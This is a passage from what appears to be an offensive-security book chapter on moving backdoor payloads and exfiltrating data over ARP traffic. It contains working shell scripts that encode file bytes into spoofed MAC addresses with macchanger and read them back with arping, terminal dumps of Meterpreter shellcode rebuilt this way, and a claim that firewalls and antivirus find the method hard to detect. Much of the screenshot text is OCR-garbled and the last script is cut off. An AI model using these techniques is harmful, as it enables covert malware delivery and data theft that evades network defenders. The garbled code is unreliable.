| [277] Dumping Bytes: 85f675b441<br>: Get Mac == > 192.168.56.102 MacAddress : 00 85 f6 75 b4 41<br>Found<br>: Get Mac ==> 192.168.56.102 MacAddress : 00 ff e7 58 6a 00<br>Pound<br>[279] Dumping Bytes: ffe7586a00<br>: Get Mac == > 192.168.56.102 MacAddress : 00 ff e7 58 6a 00<br>Pound                                                                          | root@kali: ~/Desktop<br>File Edit View Search Terminal Help                                                                                                    |                               |
| : Get Mac ==> 192.168.56.102 MacAddress : 00 59 49 c7 c2 f0<br>Found<br>[281] Dumping Bytes: 5949c7c2f0<br>: Get Mac ==> 192.168.56.102 MacAddress : 00 59 49 c7 c2 f0<br>Pound<br>: Get Mac ==> 192.168.56.102 MacAddress : 00 b5 a2 56 ff d5<br>Found<br>[283] Dumping Bytes: b5a256ffd5<br>: Get Mac == > 192.168.56.102 MacAddress : 00 b5 a2 56 ff d5<br>Found   | New MAC:<br>$00:$ ff:ff:ff:48:01 (unknown)<br>./demo.sh: line 99: \$'\r': command not found<br>New MAC:<br>$00: c3: 48: 29: c6: 48$ (unknown)<br>./demo.sh: line 100: \$'\r': command not found                                                                                                    |                               |
| : Get Mac == > 192.168.56.102 MacAddress : 00 ff ff ff ff ff<br>Found<br>ebug Mode, Dumping this payload by ARP Traffic:<br>ebug Mode , you can compare this Dump Data by your Source Payload "Meterpreter msfvennom                                                                                                    | New MAC:<br>$00:85:76:75:64:41$ (unknown)<br>./demo.sh: line 101: \$'\r': command not found<br>New MAC:<br>00:ff:e7:58:6a:00 (unknown)                                                                                                    |                               |
| c4883e4f0e8cc000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31<br>1d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159415a4883ec204<br>9bc0200115cc0a8380141544989e44c89f141ba4c772607ffd54c89ea680101<br>24831c941ba58a453e5ffd54889c34989c74d31c94989f04889da4889f941ba02d9c85fffd583f8007d2858                                 | ./demo.sh: line 102: \$'\r': command not found<br>New MAC:<br>$00:59:49:c7:c2: f0$ (unknown)<br>./demo.sh: line 103: \$'\r': command not found<br>New MAC:<br>$00:b5:a2:56:f1:b5$ (unknown)<br>./demo.sh: line $104:$ \$'\r': command not found                                                                                     |                               |
| <b>fffff4801c34829c64885f675b441ffe7586a005949c7c2f0b5a256ffd5</b><br>End time : 4/6/2018 5:05:40 PM<br>Bingo Meterpreter session by ARP Traffic ;)                                                                                                    | New MAC:<br>00:ff:ff:ff:ff:ff (unknown)<br>./demo.sh: line 105: \$'\r': command not found<br>./demo.sh: line 106: \$'\r': command not found                                                                                                    |                               |
|                                                                                                    | 犀<br>ш<br><b>CESS</b><br>root@kali:~/Desktop#                                                                                                    |                               |

**Picture 16: NativePayload\_ARP.exe and Meterpreter Session**



#### **Picture 17: NativePayload\_ARP.exe and Demo.sh File.**

### **Linux systems and Transferring DATA/Payload via ARP Traffic (PART1)**

in this time I want to talk about Linux without using "C# Code" for this method so in this case we have 2 Linux systems for Transferring or DATA Exfiltration via ARP Traffic so in this PART1 I will talk about Script Code and in Next PART2 in this chapter I will talk about Using These Script Code via Simple Script "NativePayload ARP.sh".

Exfiltration meaning : how you can Upload/Download DATA from one system to another systems via ARP Traffic" , it is not talk about how you can Transfer DATA from LAN to WAN "Exfiltration" , at least in my opinion in this picture.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**



**Picture 18: Exfiltration/Transfer DATA via ARP traffic from IPAddress 56.101 to 56.1 (Step by Step)**

| $\lambda$ Applications $\blacktriangleright$<br>$\overline{2}$ Terminal $\overline{z}$<br>Places $\blacktriangledown$                                                                                                    | Thu 19:14            | ded AND ARP Request is sent (Broadcast)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | root@kali: ~/Desktop | ~/Desktop# arping 192.168.56.101 -W 2 -c 11<br>RPING 192.168.56.10                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    |                      | v two<br>9 bytes from 00:45:78:66:69:6c (192.168.56.101): index=0 time=10.853 msec<br>0 bytes from 00:74:72:61:74:69 (192.168.56.101): index=1 time=4.648 msec                                                                                                    |
| t@kali;~/Desktop# cat demo.txt<br>Exfiltration/Transferring via "ARP" Traffic.<br>t@kali:~/Desktop# cat Exfiltration via ARP.sh<br>#!/bin/sh<br>echo " #!/bin/sh"<br>for bytes in 'xxd -p -c 5 \$1   sed 's//&:/g'';                                                                                                    |                      | 60 bytes from 00:61:26-17:4-125 (192.168.56.101): index=1 time=4.640 msec<br>60 bytes from 00:61:6e:21:54:22 (192.168.56.101): index=2 time=4.900 msec<br>60 bytes from 00:61:6e:27:54:26 (192.168.56.101): index=2 time=9.255 ms                                                                                                    |
| do<br>$Exit='echo $bytes   sed 's/ : $/ / /$<br>text='echo \$Exfil   xxd -r -p'<br>echo "#Injecting text: " \"\$text\" to Mac via Address 00:\$Exfil<br>echo "sudo ifconfig eth0 down; sudo macchanger -m " 00:\$Exfil  " eth0; sudo ifconfig eth0 up;  <br>echo                                                                    |                      | $-192.168.56.101 statistics$<br>11 packets transmitted, 11 packets received, 0% unanswered (θ extra)<br>rtt min/avα/max/std-dev = 1.865/6.575/11.989/3.087 ms<br>:-/Desktop# ifconfig   grep 56<br>inet addr:192.168.56.1 Bcast:192.168.56.255 Mask:255.255.255.0<br>-/Desktop# ./ops.sh Data.txt<br>00:45:78:66:69:6c 00:74:72:61: ==> Exfiltra                                                  |
| done<br>Li:~/Desktop# ./Exfiltration via ARP.sh demo.txt > MacChanger.sh<br>root@kali:~/Desktop# cat MacChanger sh   grep Inject<br>#Injecting text: "Exfil" to Mac via Address 00:45:78:66:69:6c<br>#Injecting text: "trati" to Mac via Address 00:74:72:61:74:69<br>#Injecting text: "on/Tr" to Mac via Address 00:6f:6e:2f:54:72 |                      | 74:69 00:6f:6e:2f:54:72 00:61: == > tion/Tra<br>$6e: 73: 66: 66: 60: 72: 72: 69: 6e: 67 \implies \text{nsferring}$<br>$90: 20: 76: 69: 61: 20: 00: 22: 41: 52: \implies \text{nsferring}$<br>$50: 22: 00: 20: 54: 72: 61: 66: 60: 22: \implies \text{pr} \text{-} \text{raf}$<br>$69: 63: 2e: 0a \quad 00: 66: 69: 63: 2e: 0a \implies \text{ic.} \text{fic$<br>$00.66.69.63.2e:0a \implies fic.$ |
| #Injecting text: "ansfe" to Mac via Address 00:61:6e:73:66:65<br>#Injecting text: "rring" to Mac via Address 00:72:72:69:6e:67<br>#Injecting text: " via " to Mac via Address 00:20:76:69:61:20<br>#Injecting text: ""ARP"" to Mac via Address 00:22:41:52:50:22                                                                    |                      | [;)] your Injected Bytes via Mac Addresses:<br>00:45:78:66:69:6c 00:74:72:61:74:69 00:6f:6e:2f:54:72 00:61:6e:73:66:65 00:72:72:69:6e:67 00:20:76:69<br>:61:20 00:22:41:52:50:22 00:20:54:72:61:66 00:66:69:63:2e:0a 00:66:69:63:2e:0a 00:66:69:63:2e:0a<br>(io) your patage 1: ARP traffic step by step                                                                                          |
| #Injecting text: " Traf" to Mac via Address 00:20:54:72:61:66<br>#Injecting text: "fic." to Mac via Address 00:66:69:63:2e:0a<br>ot@kali:~/Desktop# ifconfig   grep 101<br>inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255                                                                                       |                      | Exfiltration/Transferring via "ARP" Traffic.<br>Hc.<br>fic.                                                                                                    |
| root@kali: <b>~/Desktop</b> # chmod 775 MacChanger.sh<br>root@kali: <b>~/Desktop</b> # ./MacChanger.sh   grep New<br>lew MAC:<br>00:45:78:66:69.6c (unknown)<br>Vew MAC:<br>00:74:72:61:74:69 (unknown)<br>New MAC:<br>00:6f:6e:2f:54:72 (unknown)<br>Vew MAC:<br>00:61:6e:73:66:65 (unknown)                                       |                      | ~/Desktop# cat ops.sh Options Help<br>#!/bin/sh<br>t= awk {'print \$4'} \$1<br>from $00:45:78:66:69:6c$ (192.168.56.101): index=0 ti<br># debug<br># echo st $\frac{1}{2}$ echo st $\frac{1}{2}$ xxd $\frac{1}{2}$ 00:74:72:61:74:69<br>92.168.56.101): index=1 ti<br>do<br>ops1=`echo sops   xxd -r -p                                                                                           |
| New MAC:<br>00:72:72:69:6e:67 (unknown)<br>New MAC:<br>00:20:76.69:61:20 (REUDO CORPORATION)<br>New MAC:<br>00:22:41:52:50.22 (Apple)<br>New MAC:<br>00:20:54:72:61:66 (Sycamore Networks)<br>00:66:69:63:2e:0a (unknown)<br>lew MAC:                                                                                               |                      | echo Sopsl "==>" Sops2<br>done<br>echo<br>echo "[;)] your Injected Bytes via Mac Addresses:<br>echo echo stivies from 00.22.4 52<br>echo                                                                                                    |
| oot@kali:~/Desktop#                                                                                                    |                      | echo<br>$echo$ St $ $ xxd $-r$ $-p$<br>i~/Desktop#<br>91221<br>$\frac{1}{2}$ , and $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$ , $\frac{1}{2}$                                                                                                    |

**Picture 19: using this Method with two scripts (Ops.sh and Exfiltration\_via\_ARP.sh)**

#### **Using this method with Scripts step by step :**

First of all in this method you should have "static" IPv4 Address for "MacChanger" system .

As you can see with this "echo" command and "xxd" we can have something like this , in this case I used "-c 5" for chunking String by "5 bytes".



**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

now you can imagine this **45 78 66 69 6c + 00** will be one New Mac Address , how ? You can see in "step 0" we will have "NEW" Mac Address .

**Step 0: 4578 6669 6c Exfil = = > 00 + 45:78:66:69:6c = = Mac Address = = > 00:** Step 1: sudo ifconfig eth0 down; sudo macchanger -m 00:45:78:66:69:6c eth0; sudo ifconfig eth0 up; sleep 2;

as you can see in "step 1" we can have this Mac Address with Macchnager Command for changing our MAC Address to New "Fake MAC Address" very simply.

Step 2: 7472 6174 69 trati == > 00 + 74:72:61:74:69 == Mac Address == > 00:74:72:61: **Step 3: sudo ifconfig eth0 down; sudo macchanger -m 00:74:72:61:74:69 eth0; sudo ifconfig eth0 up; sleep 2;**

you can compare this method via Scripts on Linux with Pictures "3 and 4" on Windows . So in "Picture 19" you can see how this Script "Exfiltration\_via\_ARP.sh" worked . **Code : Exfiltration\_via\_ARP.sh** #!/bin/sh

echo " #!/bin/sh" for ops in `xxd -p -c 5 \$1 | sed 's/../&:/g'`; do Exfil=`echo \$ops | sed 's/:\$/ /'` text=`echo \$Exfil | xxd -r -p` echo "#Injecting text: " \"\$text\" to Mac via Address 00:\$Exfil echo "sudo ifconfig eth0 down; sudo macchanger -m " 00:\$Exfil " eth0; sudo ifconfig eth0 up; sleep 2;" echo done

in this step we have something like these Commands like "Picture 19". Note : "demo.txt" is our text file for Exfiltration via ARP traffic to another system.



Step 3-2 : in this step you can get MAC Addresses via ARP traffic by arping command. Step 4 : in this step with Ops.sh you can translate these Mac-Addresses from Data.txt file , "Bytes" to "string".

**Code : Ops.sh** #!/bin/sh



#### **Linux systems and Transferring DATA/Payload via ARP Traffic (PART2)**

in this "Part2" I want to show you how can do this method by Simple Script "NativePayload\_ARP.sh". in this script I used codes from "Part1" (**Exfiltration\_via\_ARP.sh** & **ops.sh**) so we have these code on Simple Script by "**NativePayload\_ARP.sh**"

#### **Using NativePayload\_ARP.sh Step by step :**

Step1 (Client Side) : in this step you can use switch "-s" for Injecting Text (Bytes) to Network Adapter "MAC Address" so your syntax in this step is :

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

### **syntax : "NativePayload\_ARP.sh -s text-file.txt eth0 delay x"**

**example : "NativePayload\_ARP.sh -s 1.txt eth0 delay 3"**



#### **Picture 20:**

Step2 (Server Side) : in this step you can get these Bytes from "Client Side" by Arp Scanning via Network-adapter "vboxnet0" so for doing this I used Arping tool (Sending arp request for 192.168.56.101 via Vboxnet0 ) , in this step your syntax is :

#### **syntax : "NativePayload\_ARP.sh -a vboxnet0 Target-IPv4 " example : "NativePayload\_ARP.sh -a vboxnet0 192.168.56.101"**



**Picture 21:**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

as you can see in these "Pictures 20 & 21" , Bytes for text file "1.txt" transferred from client to Server by ARP Traffic (after 36 Seconds).

**at a glance :** as you can see we can use MAC Address as Payload also we can use ARP traffic for DATA Exfiltration in LAN also with this method you can make one bridge between Virtual Machine to Physical Machine (using vboxnet0 interface) and "detecting this method by Firewalls and AVS is difficult".

```
NativePayload_ARP.sh
#!/bin/sh
echo
echo "NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018"
echo "Injecting/Downloading/Uploading DATA via ARP Traffic"
echo "help syntax: ./NativePayload_ARP.sh help"
echo
if [ $1 == "help" ]then
tput setaf 2;
         echo
         echo "Example Step1: (Client Side ) ./NativePayload_ARP.sh -s text-file eth0 delay x"
         echo "Example Step2: (Server Side ) ./NativePayload_ARP.sh -a vboxnet target-IPv4 "
         echo "example IPv4:192.168.56.101 : ./NativePayload_ARP.sh -s mytext.txt eth0 delay 3"
         echo "example IPv4:192.168.56.1 : ./NativePayload_ARP.sh -a vboxnet 192.168.56.101 "
         echo "Description: with Step1 you will inject Data to MAC address for eth0 , with Step2 you can have this text file via Scanning target-system by ARP 
traffic (Using Arping tool)"
         echo
fi
# ./NativePayload ARP.sh -s mytext.txt eth0 delay 3
if [ $1 = "-s" ]then
                   echo "[!] Changing MAC Address via macchanger Tool"
                   counter=0
                   Defdelay=3
                   if | $4 == "delay" |then
                             Defdelay=$5
                             elif [ -z "$4" ]
                             then
                             Defdelay=3
                   fi
         # start flag
         Time=`date '+%d/%m/%Y %H:%M:%S'`
         echo "[>] [$Time] Changing MAC Address to start ... (Delay 5 sec)"
